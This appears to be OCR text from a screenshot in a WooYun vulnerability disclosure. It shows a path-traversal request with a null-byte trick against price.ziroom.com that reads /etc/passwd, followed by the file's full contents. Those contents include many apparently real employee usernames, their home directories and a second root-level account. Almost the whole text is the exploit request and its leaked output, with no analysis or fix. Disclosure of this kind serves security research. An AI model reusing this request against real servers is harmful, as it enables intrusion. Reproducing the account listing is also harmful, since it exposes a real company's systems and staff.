 price.ziroom.com/?_p=../../../../../../../../../../etc/passwd%00.jpg
ABP
F
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin haldaemon:x:68:68:HAL
daemon:/:/sbin/nologin avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin oprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin sabayon:x:86:86:Sabayon
user:/home/sabayon:/sbin/nologin ident:x:98:98::/:/sbin/nologin pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
www:x:600:600::/dev/null:/no/login mysql:x:501:501::/dev/null:/sbin/nologin test:x:502:502::/usr/test:/sbin/nologin zhanghy:x:504:505::/home/zhanghy:/bin/bash
sa:x:0:0::/home/sa:/sbin/nologin yangy99:x:506:507::/home/yangy99:/bin/bash mashuangxi:x:507:508::/home/mashuangxi:/bin/bash
wangxinghua:x:508:509::/home/wangxinghua:/bin/bash baihaijiang:x:513:514::/home/baihaijiang:/bin/bash zabbix:x:514:515::/home/zabbix:/sbin/nologin
wanli:x:601:601::/home/wanli:/bin/bash yangguang:x:603:603::/home/yangguang:/bin/bash zhanghongpeng:x:604:604::/home/zhanghongpeng:/bin/bash
zhaoli:x:605:605::/home/zhaoli:/bin/bash liuyong:x:606:606::/home/liuyong:/bin/bash weiyiqiang:x:607:607::/home/weiyiqiang:/bin/bash
qiaojiwei:x:608:608::/home/qiaojiwei:/bin/bash zhangshiwen:x:609:609::/home/zhangshiwen:/bin/bash guoxiaonan:x:610:610::/home/guoxiaonan:/bin/bash
jiaojie:x:611:611::/home/jiaojie:/bin/bash xuxiaoxia:x:612:612::/home/xuxiaoxia:/bin/bash zhengkai:x:613:613::/home/zhengkai:/bin/bash
sunjunchao:x:614:614::/home/sunjunchao:/bin/bash 503:function does not exist
www.wooyun.org